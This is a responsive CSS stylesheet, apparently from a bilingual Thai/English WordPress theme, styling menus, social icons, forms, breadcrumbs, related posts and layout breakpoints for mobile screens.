nav.mobile_top_menu ul li a{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;-webkit-tap-highlight-color:transparent;}
nav.mobile_top_menu ul li a{font-size:12px;font-weight:400;color:#888;padding:8px 15px;margin:0;display:block;position:relative;text-transform:uppercase;line-height:18px;letter-spacing:0;font-family:"Montserrat", sans-serif;}
nav.mobile_top_menu ul li a:hover,
nav.mobile_top_menu ul li.active > a{color:#ffffff;}
nav.mobile_top_menu ul li span.mobile_arrow{display:none;}
#nav-menu-item-2691,
#nav-menu-item-3677,
#nav-menu-item-2693,
#nav-menu-item-3678,
#nav-menu-item-2694,
#nav-menu-item-3679{display:none;}
nav.mobile_menu ul li.fb{border:none;display:inlne-block;float:left;margin-right:5px;}
nav.mobile_menu ul li.line{display:inline-block;float:left;}
nav.mobile_menu ul li.fb a{background-repeat:no-repeat;background-position:center center;width:32px;height:32px;text-indent:-99999px;background-image:url(images/icon_fb.jpg);}
nav.mobile_menu ul li.line a{background-repeat:no-repeat;background-position:center center;width:32px;height:32px;text-indent:-99999px;background-image:url(images/icon_line.jpg);}
.seed-social{margin-top:50px;}
footer .seed-social{display:none !important;}
.form-errors{margin-top:5px;}
.form-errors ul{list-style:none;padding:0;margin:0;}
.form-errors li{color:#ff0000;text-transform:none;}
.signup-msg p{text-transform:none !important;}
#newsletter-form{position:relative;}
.scroll-c{height:200px;overflow-y:scroll;}
.breadcrumbs{margin-bottom:35px;}
.breadcrumbs,
.breadcrumbs a{text-transform:none;font-weight:300;}
.breadcrumbs a:hover{text-decoration:underline;}
.related-posts{margin-left:-5px;margin-right:-5px;}
.related-posts ul{list-style:none;padding:0;margin:0;}
.related-posts li{float:left;width:25%;padding-left:5px;padding-right:5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;}
.related-posts li a:hover h3{text-decoration:underline;}
.related-posts li h3{font-size:16px;line-height:22px;}
.footer_top p,
.footer_top a{font-size:14px !important;}
nav.main_menu > ul > li > a{font-size:12px;}
.row-award{margin-bottom:30px !important;}
.row-award .vc_column-inner{margin-bottom:10px !important;}
.wpjb-page-single .wpjb-job-content h3 a:hover{color:#d42230;}
html[lang*='th'] p{font-size:16px;line-height:26px;font-weight:400;}
html[lang*='th'] #exclusivebrands-slider li{min-height:510px !important;}
html[lang*='th'] .home-exbrands h3{font-size:17px;}
html[lang*='th'] .footer_top h3,
html[lang*='th'] .footer_top p,
html[lang*='th'] .footer_top a{font-size:16px !important;}
html[lang*='th'] nav.main_menu > ul > li > a,
html[lang*='th'] .title h1,
html[lang*='th'] .title .h1{font-family:'Kanit', sans-serif !important;font-weight:300 !important;}
html[lang*='th'] nav.main_menu > ul > li > a{font-size:15px;}
@media only screen and (max-width:1500px){.food-retail .col-links{padding-left:30px;padding-right:30px;}
}
@media only screen and (max-width:1400px){nav.main_menu > ul > li > a{padding-left:7px;padding-right:7px;}
}
@media only screen and (max-width:1350px){.header_inner_right a{font-size:11px;}
nav.main_menu > ul > li > a{font-size:11px;}
nav.main_menu > ul > li > a{padding-left:5px;padding-right:5px;}
}
@media only screen and (max-width:1300px){html[lang*='th'] nav.main_menu > ul > li > a{font-size:14px;}
}
@media only screen and (max-width:1260px){.header_inner_right .header_bottom_right_widget_holder{padding-left:0;}
.header_inner_right .header_bottom_right_widget_holder .textwidget{width:50px;height:47px;position:relative;}
.header_inner_right .header_bottom_right_widget_holder a{position:absolute;width:50px;height:47px;top:0;text-indent:-99999px;}
}
@media only screen and (max-width:1250px){html[lang*='th'] nav.main_menu > ul > li > a{font-size:13px;}
}
@media only screen and (max-width:1200px){.food-retail .qode_icon_shortcode{margin-right:30px !important;}
.home-row3 .col-info .info{height:160px;}
}
@media only screen and (max-width:1150px){.logo_wrapper{margin-left:-35px;}
nav.main_menu > ul > li > a{padding-left:4px;padding-right:4px;}
}
@media only screen and (max-width:1100px){nav.main_menu > ul > li > a{font-size:10px;}
html[lang*='th'] nav.main_menu > ul > li > a{font-size:12px;}
.food-retail .col-links{padding-left:15px;padding-right:15px;}
.food-retail .qode_icon_shortcode{margin-right:20px !important;}
.home-row3 .col-info .info{height:150px;}
}
@media only screen and (max-width:1050px){nav.main_menu > ul > li > a{padding-left:2px;padding-right:2px;}
}
@media only screen and (max-width:1024px){.content .container .container_inner.page_container_inner,
.default_template_holder{margin-top:0;position:initial;z-index:initial;padding:30px 0 0 !important;}
.title h1{margin-top:0;}
html[lang*='th'] .home-row4 .qbutton{padding-left:15px;padding-right:15px;}
}
@media only screen and (max-width:1000px){.header_inner_right{display:inline;}
.logo_wrapper{margin-left:0;}
.container.archive{padding-top:40px;margin-bottom:50px;}
ul.img-lists li{margin-right:15px;}
.header-left-widget{display:none;}
.header_top{padding:0;}
.header_top .left .inner{width:100%;padding:0;}
.mobile_top_menu_button{display:block;cursor:pointer;float:left;width:100%;background:#040509;text-align:center;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#7b7d72;font-family:"Montserrat", sans-serif;}
nav.mobile_top_menu{display:block;}
.home-row3 .col-info{padding-top:8px;}
.home-row3 .col-info .info{height:120px;}
}
@media only screen and (max-width:980px){.tp-caption{min-width:640px !important;max-width:640px !important;}
.tp-caption.normal-text{font-size:18px !important;line-height:22px !important;}
.container_inner{width:calc(100% - 30px) !important;}
}
@media only screen and (max-width:768px){.tp-caption{min-width:575px !important;max-width:575px !important;}
.food-retail .col-join{padding-right:0;}
.food-retail .col-business{padding-left:0;}
.food-retail .col-links{padding-left:0;padding-right:0;}
.header_bottom_right_widget_holder{display:table-cell !important;}
.home-row2 h6{margin:0;}
.home-row2 .info .qbutton{display:none;}
.home-row3 .wpb_text_column{padding-left:15px;padding-right:15px;}
.food-retail .qode_icon_shortcode{margin-right:30px !important;}
.row-2-cols .vc_column_container:first-child{padding-right:0;}
header .q_logo img.mobile{margin-left:-30px;}
article.magazine{width:50%;}
.home-row3 .col-info{padding-top:10px;}
.home-row3 .col-info .info{height:130px;}
.home-row2 .wpb_text_column .info{position:initial;display:block;background:#000000;margin-top:-7px;margin-bottom:4px;}
.home-careers .wpb_text_column .info{width:100%;position:initial;margin-top:-8px;padding:0 15px 15px;display:block;background:#000000;}
.logos .vc_column-inner{margin-bottom:30px;}
}
@media only screen and (max-width:767px){.food-retail{padding-left:15px;padding-right:15px;}
.title.title_size_large h1,
.title.title_size_large .h1{font-size:24px;}
.home-row2 .info .qbutton{display:initial;}
.home-row2 .col-1 .vc_column-inner,
.home-row3 .col-1 .vc_column-inner{padding-right:15px !important;}
.home-row2 .col-2 .vc_column-inner,
.home-row3 .col-2 .vc_column-inner{padding-left:15px !important;}
.home-row2 h6{margin-bottom:10px;}
.home-row2 .wpb_text_column .info{position:absolute;margin:0;bottom:4px;background-color:rgba(0,0,0,0.7);}
.home-row3 .col-info{padding-top:10%;}
.home-row3 .col-info .info{height:180px;}
.home-careers .wpb_text_column .info{position:absolute;bottom:0;background-color:rgba(0,0,0,0.7);padding:15px 30px;margin-top:0;}
}
@media only screen and (max-width:600px){.off-600{display:none !important;}
.on-600{display:block !important;}
.tp-caption{min-width:420px !important;max-width:420px !important;}
.tp-caption.normal-text{font-size:16px !important;line-height:21px !important;}
.home-row2{margin-top:0;}
.products-row .col-1,
.products-row .col-2{float:none;width:100%;}
.home-exbrands .lSAction > .lSPrev{left:10px;}
.home-exbrands .lSAction > .lSNext{right:10px;}
.home-row3 .col-info{padding-top:5%;}
#exclusivebrands-slider li,
html[lang*='th'] #exclusivebrands-slider li{min-height:0 !important;}
.tp-bullet{width:14px !important;height:14px !important;}
.food-retail .full_section_inner{padding-left:0;padding-right:0;}
.title.title_size_large h1,
.title.title_size_large .h1{font-size:20px;}
.related-posts li h3{font-size:14px;line-height:20px;}
.related-posts li{width:50%;}
html[lang*='th'] p{font-size:14px;line-height:24px;font-weight:400;}
}
@media only screen and (max-width:480px){header .q_logo img.mobile{margin-left:auto;}
.tp-caption.normal-text{min-width:300px !important;max-width:300px !important;font-size:15px !important;line-height:19px !important;}
.footer_top .qbutton{margin-bottom:8px;}
.footer-bottom{padding-left:15px;padding-right:15px;}
.header_top .right{text-align:center;}
.header_top .left .inner ul > li{line-height:20px;}
.header_top .right .inner{margin-left:0;width:95%;}
.header_top .customer-service,
.header_top .office-hours{display:block;text-align:left;margin-right:0px;line-height:12px !important;height:16px;}
.widget_icl_lang_sel_widget{position:absolute;top:33px;right:5px;}
.home-exbrands .lSAction > a{width:20px;height:32px;margin-top:-16px;}
.home-exbrands .lSAction > .lSPrev{left:10px;background-image:url(images/icon_prev_m.png);}
.home-exbrands .lSAction > .lSNext{right:10px;background-image:url(images/icon_next_m.png);}
.tp-bullet{margin-top:10px;width:12px !important;height:12px !important;}
.title.title_size_large h1,
.title.title_size_large .h1{font-size:18px;}
select{font-size:14px;}
.home-careers .wpb_text_column .info{width:100%;position:initial;margin-top:-8px;padding:0 15px 15px;display:block;background:#000000;}
.home-row2 .wpb_text_column .info{position:initial;display:block;background:#000000;margin-top:-7px;margin-bottom:4px;}
.home-row3 .col-info .info{height:130px;}
html[lang*='th'] .header_top .header-widget,
html[lang*='th'] .header_top .header-widget p,
html[lang*='th'] .header_top .header-widget span:not(.qode_icon_font_elegant){font-size:12px;}
}
@media only screen and (max-width:375px){.header_bottom{position:relative !important;}
.header_inner_right{position:absolute !important;right:-10px !important;}
.food-retail .qode_icon_shortcode{margin-right:40px !important;}
article.magazine{width:100%;float:none;}
.home-row3 .col-info .info{height:105px;}
.footer_top p,
.footer_top a{font-size:13px !important;}
html[lang*='th'] .footer_top h3,
html[lang*='th'] .footer_top p,
html[lang*='th'] .footer_top a{font-size:14px !important;}
}
@media only screen and (max-width:320px){.header_top .q_social_icon_holder .simple_social:not(.qode_icon_font_elegant),
.header_top .header-widget,
.header_top .header-widget.widget_nav_menu ul.menu>li>a,
.header_top .header-widget p,
.header_top .header-widget a,
.header_top .header-widget span:not(.qode_icon_font_elegant){font-size:10px;}
.tp-caption.normal-text{min-width:265px !important;max-width:265px !important;}
.food-retail .qode_icon_shortcode{margin-right:25px !important;}
.tp-bullet{width:10px !important;height:10px !important;}
.home-row3 .col-info{padding-top:8px;}
.home-row3 .col-info .info{height:105px;}
}
.title{z-index:100;}